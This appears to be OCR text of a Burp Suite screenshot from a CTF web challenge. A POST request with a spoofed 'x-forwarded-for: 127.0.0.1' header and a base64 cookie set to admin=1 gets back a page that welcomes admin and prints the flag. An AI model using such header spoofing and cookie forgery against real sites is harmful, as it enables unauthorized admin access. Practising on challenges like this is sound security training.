 Request
Raw Params Headers Hex
POST /?Xp0int=666 HTTP/1.1
Host: 42.194.147.119:8888
Content-Length: 13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://42.194.147.119:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://42.194.147.119:8888/?Xp0int=666
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
Cookie: YWRtaW49MQ==;
Connection: close
x-forwarded-for: 127.0.0.1
Xp0int=JoinUs
Response
Hex Render
Raw Headers
HTTP/1.1 200 OK
Date: Tue, 10 Nov
2020 12:44:18 GMT
Server:
Apache/2.4.29
(Ubuntu)
Set-Cookie:
YWRtaW49MA==;
Content-Length: 62
Connection: close
Content-Type:
text/html;
charset=UTF-8
Welcome admin!
Here is your
flag:ctf{Have_4_n1
ce_c0mpetition!}